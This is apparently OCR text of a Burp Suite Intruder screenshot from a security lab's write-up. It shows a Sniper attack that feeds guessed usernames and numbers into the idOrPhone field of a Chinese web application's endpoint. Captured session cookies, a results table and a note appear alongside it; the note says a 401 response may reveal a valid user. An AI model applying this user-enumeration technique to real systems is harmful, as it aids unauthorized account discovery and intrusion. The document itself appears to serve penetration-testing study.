 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the w
payload positions - see help for full details.
Attack type: Sniper
POST /csp/infex/staffCustIsNull.action HTTP/1.1
Host:
Connection: close
Content-Length: 42
Accept: "*/*"
Origin:
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3
Content-Type: application/x-www-form-urlencoded
Referer:
Accept-Language: zh-CN,zh;q=0.9
Cookie: infex=yang002; JSESSIONID=642B1F3FA538EF2CA57CD42EA2DBCFD6.cspsvr_01;
sna_cookie=352E436618B501D43823D5E6F2BFB084E767E69B1F5A93B20ED56C01565A6083
idOrPhone=§11111§&code=8n03&inputCount=-9997
? < + > Type a search term
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 272
1 admin 200 272
2 test 200 272
3 1 200 272
4 11 200 272
5 1111 200 272
6 1111111 200 272
7 111111111 200 272
8 root 200 272
9 admin123 200 272
Request Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: IIS
Date: Thu, 28 Mar 2019 08:13:08 GMT
Connection: close
Set-Cookie: sna_cookie=352E436618B501D43823D5E6F2BFB0843FCF33C5C7198CB32EF5E962D3F739E6; Path=/
Content-Length: 67
<script>window.location='/csp/infex/login.action'</script>401
弥天安全实验室
这个为401，则有可能为用户，需
要进一步验证。